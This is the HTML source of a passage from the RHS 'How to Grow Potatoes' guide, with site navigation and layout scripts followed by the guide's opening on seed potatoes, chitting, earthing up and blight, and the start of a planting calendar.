                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e"> <div class="heading heading--gyo" data-astro-cid-nwmpm37n> <div class="heading__container" data-astro-cid-nwmpm37n> <div class="heading__grid" data-astro-cid-nwmpm37n> <div class="heading__content" data-astro-cid-nwmpm37n> <div class="heading__breadcrumb" data-astro-cid-nwmpm37n> <nav aria-label="Breadcrumb" class="breadcrumb" data-astro-cid-64kmezq4> <ol class="breadcrumb__list" data-astro-cid-64kmezq4> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <a class="breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-64kmezq4="true">
RHS Home
</a>  <span aria-hidden="true" class="breadcrumb__separator" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <span aria-hidden="true" class="breadcrumb__separator breadcrumb__separator--back" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="breadcrumb__link font-bold md:faux-medium" data-link-name="breadcrumb|link-1|Gardening|text" href="/gardening" data-astro-cid-64kmezq4="true">Gardening</a>    </li> </ol> </nav>  </div> <div class="heading__inner-content" data-astro-cid-nwmpm37n> <div class="heading__title-wrapper" data-astro-cid-nwmpm37n> <h1 class="heading__title" data-kontent-element-codename="title" data-astro-cid-nwmpm37n> <span class="heading__prefix" data-astro-cid-nwmpm37n>How to Grow </span>  <span data-astro-cid-nwmpm37n>Potatoes</span> </h1>   <div class="heading__intro" data-astro-cid-nwmpm37n> <div class="heading__label" data-astro-cid-nwmpm37n> <span data-astro-cid-nwmpm37n>RHS</span> GYO Guide </div> <div data-astro-cid-nwmpm37n> <hr class="heading__divider mb-5" data-astro-cid-nwmpm37n> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p>  </div>  <hr class="heading__divider mb-7 mt-6" data-astro-cid-nwmpm37n> </div> </div>  </div>   </div> </div> </div> </div> <div class="heading__margin" data-astro-cid-nwmpm37n></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <div class="article__sidebar-layout article__sidebar-layout--has-promo" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="getting-started" href="#getting-started" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Getting Started</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="choosing-what-to-grow" href="#choosing-what-to-grow" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Choosing What To Grow</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="preparing-the-ground" href="#preparing-the-ground" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Preparing The Ground</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="planting" href="#planting" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Planting</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="plant-care" href="#plant-care" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Plant Care</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="harvesting" href="#harvesting" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Harvesting</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="storing" href="#storing" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Storing</span></a></li><li class="article-guide__item faux-medium article-guide__item--gyo" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="problem-solving" href="#problem-solving" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Problem Solving</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" data-astro-cid-wzji4eqc> <div class="promo-card" data-astro-cid-aqdgeugs> <div class="promo-card__bg" style="background-image: url(/_astro/bg-magnolia.YZpEwPri.png);" data-astro-cid-aqdgeugs></div> <div class="promo-card__content" data-astro-cid-aqdgeugs> <header class="promo-card__header" data-astro-cid-aqdgeugs> <img src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=120&auto=format 120w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39859389-8ffc-431b-8a83-47b311e75bfa/grow-app-phone.png?w=240&auto=format 240w" sizes="120px" width="120" height="190" alt="Grow" class="promo-card__media" loading="lazy" decoding="async" data-astro-cid-aqdgeugs> <div class="promo-card__branding" data-astro-cid-aqdgeugs> <img src="/ui-assets/rhs-logo.svg" alt="RHS Logo" class="promo-card__logo" data-astro-cid-aqdgeugs>  <h2 class="promo-card__title" data-astro-cid-aqdgeugs>Grow</h2>  </div> </header> <div class="promo-card__body" data-astro-cid-aqdgeugs>  <p class="promo-card__subtitle" data-astro-cid-aqdgeugs>The new app packed with trusted gardening know-how</p>  <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right promo-card__cta" href="https://www.rhs.org.uk/rhsgrow" data-ga data-link-name="link|link" data-astro-cid-aqdgeugs="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Download app</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc>  <!-- Content slot for article-specific content --> <div> <!-- Render all available sections --> <div data-kontent-component-id="0db7ab16-e793-0107-cf1c-b7cc8ec2a1b1"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="getting-started" data-astro-cid-g3i4jeg7>Getting Started</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Potatoes are a traditional veg plot staple, easy and fun to grow, producing plentiful crops in summer and autumn. Whether you’re new to growing potatoes or have been doing it for years, digging up your buried bounty is always a thrill.</p><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="3183e87f-e18c-01ed-bcce-01653af59bc4"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e61b451c-14d0-4fce-92e9-188258950a14/potato-hands-webuse-_gma6564.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>If you grow a range of varieties, you can harvest potatoes through summer and into autumn</figcaption></figure></div></div></div><p>The humble spud (<em>Solanum tuberosum</em>) comes in a surprisingly diverse range of varieties, giving gardeners a choice of flavours and textures not offered in supermarkets. Most varieties are classed as either earlies (new potatoes) or maincrops, depending on when they’re ready to harvest. Earlies are further divided into first or second earlies.</p><p>Potatoes are grown from specially prepared ‘seed potatoes’ (small tubers), usually planted in spring. With early varieties, the seed potatoes can be ‘<a aria-label="chitted" data-link-name="articleBody|inline|chitted|text" href="/education-learning/gardening-children-schools/family-activities/grow-it/grow/chit-early-potatoes">chitted</a>’ (encouraged to sprout) before planting, to produce an earlier crop. As the plants grow, soil can be gradually piled up around the stems, known as earthing up, to bury the developing tubers. If you don’t have room for a whole row of potatoes, you can grow just a few in a small bed, large container, or even a sack or a bag.</p><p>Potatoes are usually easy and reliable croppers, but they can be affected by several diseases, the most notorious being <a aria-label="potato blight" data-link-name="articleBody|inline|potato blight|text" href="/disease/potato-blight">potato blight</a>. However, this is less likely to affect early varieties and is less prevalent in dry summers.</p>  <hr class="my-6"> <div class="monthly-tasks not-prose" data-kontent-element-codename="monthly_task" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" data-astro-cid-urezswri><div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="far" data-icon="calendar-clock" class="svg-inline--fa fa-calendar-clock" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M152 0c13.3 0 24 10.7 24 24l0 40 160 0 0-40c0-13.3 10.7-24 24-24s24 10.7 24 24l0 40 32 0c35.3 0 64 28.7 64 64l0 86c-15.3-3.9-31.4-6-48-6-27.3 0-53.3 5.7-76.9 16L80 224 80 416c0 8.8 7.2 16 16 16l146.7 0c2.8 16.8 7.8 32.9 14.8 48L96 480c-35.3 0-64-28.7-64-64l0-288c0-35.3 28.7-64 64-64l32 0 0-40c0-13.3 10.7-24 24-24zm0 112l-56 0c-8.8 0-16 7.2-16 16l0 48 352 0 0-48c0-8.8-7.2-16-16-16l-264 0zM288 400a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-80c-8.8 0-16 7.2-16 16l0 64c0 8.8 7.2 16 16 16l48 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-48c0-8.8-7.2-16-16-16z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Jobs to do now</h3> </div> <div class="rtc"><div class="facts facts--monthly" data-astro-cid-ygr4pijn> <div class="fact fact--monthly" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Chit seed potatoes</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact fact--monthly" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Prepare ground</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div>  </div> </div></div> <hr class="my-6"> <div class="calendar not-prose" data-astro-cid-o4wdampq><div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="far" data-icon="calendar-days" class="svg-inline--fa fa-calendar-days" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M120 0c13.3 0 24 10.7 24 24l0 40 160 0 0-40c0-13.3 10.7-24 24-24s24 10.7 24 24l0 40 32 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l32 0 0-40c0-13.3 10.7-24 24-24zM384 432c8.8 0 16-7.2 16-16l0-64-88 0 0 80 72 0zm16-128l0-80-88 0 0 80 88 0zm-136 0l0-80-80 0 0 80 80 0zm-128 0l0-80-88 0 0 80 88 0zM48 352l0 64c0 8.8 7.2 16 16 16l72 0 0-80-88 0zm136 0l0 80 80 0 0-80-80 0zM120 112l-56 0c-8.8 0-16 7.2-16 16l0 48 352 0 0-48c0-8.8-7.2-16-16-16l-264 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Month by Month</h3> </div> <div class="calendar-section" data-kontent-element-codename="plant_months" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" data-astro-cid-o4wdampq><h4 class="calendar-section__title" data-astro-cid-o4wdampq>Plant</h4><div class="calendar-section__months" data-astro-cid-o4wdampq><div class="calendar-month" title="January" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="February" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>F</div></div><div class="calendar-month calendar-month--active" title="March" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month calendar-month--active" title="April" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month 